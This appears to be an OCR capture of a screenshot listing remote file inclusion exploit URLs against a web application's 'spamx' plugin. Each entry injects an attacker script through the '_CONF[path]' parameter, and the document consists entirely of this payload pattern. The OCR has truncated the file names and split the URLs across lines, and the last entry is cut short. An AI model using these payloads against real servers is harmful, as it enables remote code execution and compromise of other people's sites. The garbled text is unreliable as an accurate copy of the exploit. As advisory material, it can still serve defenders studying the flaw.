
http://www.site.com/[path]/plugins/spamx/MTB
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Mas
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Mai
_CONF[path]=[Evil_Script]

#http://www.site.com/[path]/plugins/spamx/Ma
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Edi
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Edi
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/IPo
_CONF[path]=[Evil_Script]

# 
http://www.site.com/[path]/plugins/spamx/Imp